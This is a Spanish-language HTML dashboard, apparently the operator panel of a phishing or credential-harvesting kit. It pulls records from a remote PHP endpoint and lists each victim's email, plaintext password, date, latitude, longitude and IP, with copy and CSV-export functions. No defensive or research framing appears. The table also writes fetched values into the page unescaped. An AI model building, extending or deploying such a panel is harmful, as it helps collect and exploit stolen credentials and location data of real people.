
<file: panel/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Panel de Registros</title>

  <!-- Bootstrap Dark -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet" />

  <!-- Iconos Bootstrap -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">

  <style>
    body {
      background-color: #121212;
      color: #f0f0f0;
    }
    .table-dark td, .table-dark th {
      vertical-align: middle;
    }
    .copy-icon {
      cursor: pointer;
      margin-left: 6px;
      color: #adb5bd;
    }
    .copy-icon:hover {
      color: #ffffff;
    }
    .toast {
      position: fixed;
      bottom: 1rem;
      right: 1rem;
      z-index: 1055;
    }
  </style>
</head>
<body>

  <div class="container mt-5">
    <h2 class="mb-4 text-center">
      Registros Recibidos
      <i class="bi bi-download ms-3 text-light" style="cursor:pointer;" onclick="descargarCSV()" title="Descargar CSV"></i>
    </h2>

    <div class="table-responsive">
      <table class="table table-dark table-striped table-bordered table-hover">
        <thead>
          <tr>
            <th>ID</th>
            <th>Email</th>
            <th>Contraseña</th>
            <th>Fecha</th>
            <th>Latitud</th>
            <th>Longitud</th>
            <th>IP</th>
          </tr>
        </thead>
        <tbody id="tablaDatos">
          <tr><td colspan="7" class="text-center">Cargando datos...</td></tr>
        </tbody>
      </table>
    </div>
  </div>

  <!-- Toast -->
  <div class="toast bg-success text-white align-items-center" id="toastCopy" role="alert">
    <div class="d-flex">
      <div class="toast-body">Copiado al portapapeles</div>
      <button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast"></button>
    </div>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
  <script>
    let registros = [];

    fetch("https://purple-starling-269962.hostingersite.com/utils/getData.php")
      .then(response => response.json())
      .then(data => {
        const tbody = document.getElementById("tablaDatos");
        tbody.innerHTML = "";

        if (data.status === "success" && data.data.length > 0) {
          registros = data.data;
          data.data.forEach(registro => {
            const fila = `
              <tr>
                ${crearCelda(registro.id)}
                ${crearCelda(registro.email)}
                ${crearCelda(registro.password)}
                ${crearCelda(registro.fecha)}
                ${crearCelda(registro.lat)}
                ${crearCelda(registro.lon)}
                ${crearCelda(registro.ip)}
              </tr>`;
            tbody.innerHTML += fila;
          });
        } else {
          tbody.innerHTML = '<tr><td colspan="7" class="text-center">No hay registros disponibles.</td></tr>';
        }
      })
      .catch(error => {
        console.error("Error al obtener los datos:", error);
        document.getElementById("tablaDatos").innerHTML = '<tr><td colspan="7" class="text-center text-danger">Error al cargar los datos.</td></tr>';
      });

    function crearCelda(valor) {
      return `<td>
        ${valor}
        <i class="bi bi-clipboard-fill copy-icon" onclick="copiar('${valor}')" title="Copiar al portapapeles"></i>
      </td>`;
    }

    function copiar(texto) {
      navigator.clipboard.writeText(texto).then(() => {
        const toast = new bootstrap.Toast(document.getElementById('toastCopy'));
        toast.show();
      });
    }

    function descargarCSV() {
      if (registros.length === 0) return;

      const encabezados = ["ID", "Email", "Contraseña", "Fecha", "Latitud", "Longitud", "IP"];
      const filas = registros.map(r => [r.id, r.email, r.password, r.fecha, r.lat, r.lon, r.ip]);

      let csvContent = encabezados.join(",") + "\n" +
                       filas.map(fila => fila.map(v => `"${v}"`).join(",")).join("\n");

      const blob = new Blob([csvContent], { type: "text/csv;charset=utf-8;" });
      const url = URL.createObjectURL(blob);
      const link = document.createElement("a");
      link.setAttribute("href", url);
      link.setAttribute("download", "registros.csv");
      link.click();
    }
  </script>

</body>
</html>
</file>
